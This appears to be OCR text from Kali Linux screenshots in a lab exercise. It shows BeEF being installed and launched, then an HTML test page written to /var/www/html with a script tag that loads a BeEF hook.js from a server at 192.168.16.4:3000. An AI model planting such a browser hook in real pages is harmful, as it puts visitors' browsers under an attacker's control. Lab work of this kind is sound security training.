 Player
1 2 3 4
Trash
File System
Home
Training
kali@kali: /var/www/html
File Actions Edit View Help
Setting up ruby-rushover (0.3.0-2) ...
Setting up ruby-http-parser.rb (0.6.0-6+b5) ...
Setting up ruby-otr-activerecord (2.1.1-0.1) ...
Setting up ruby-memoizable (0.4.2-3) ...
Setting up ruby-term-ansicolor (1.3.0-1.1) ...
Setting up ruby-em-websocket (0.5.1-2) ...
Setting up ruby-http-parser (1.2.3-1) ...
Setting up ruby-async (1.30.3-1) ...
Setting up ruby-espeak (1.1.0-1) ...
Setting up ruby-http (4.4.1-6) ...
Setting up ruby-async-io (1.34.1-1) ...
Setting up ruby-twitter (7.0.0-2) ...
Setting up ruby-async-dns (1.2.5-0kali1) ...
Setting up node-acorn (8.8.1+ds+~cs25.17.7-2) ...
Setting up libnode115:amd64 (20.18.0+dfsg-2) ...
Setting up nodejs (20.18.0+dfsg-2) ...
update-alternatives: using /usr/bin/nodejs to provide /usr/bin/js
Setting up ruby-execjs (2.8.1-2) ...
Setting up ruby-terser (1.1.12+dfsg-2) ...
Setting up beef-xss (0.5.4.0+git20220823-0kali3) ...
warn: The home directory `/var/lib/beef-xss' already exists. Not
warn: Warning: The home directory `/var/lib/beef-xss' does not be
beef-xss.service is a disabled or a static unit, not starting it.
Processing triggers for kali-menu (2024.3.1) ...
Processing triggers for doc-base (0.11.2) ...
Processing 2 added doc-base files...
Processing triggers for libc-bin (2.40-3) ...
Processing triggers for man-db (2.13.0-1) ...
(kali㉿kali)-[~]
$ sudo beef xss
sudo: beef: command not found
(kali㉿kali)-[~]
$ sudo beef-xss
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
(kali㉿kali)-[~]
$ cd /var/www/html
(kali㉿kali)-[/var/www/html]
$ sudo nano beefpage.html
kali@kali: /var/www/html
File Actions Edit View Help
GNU nano 8.2 beefpage.html *
<html>
<head>
<title>Test Page</title>
<script src="http://192.168.16.4:3000/hook.js"></script>
</head>
<body>
<h1>Welcome to the Test Page</h1>
</body>
</html>
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify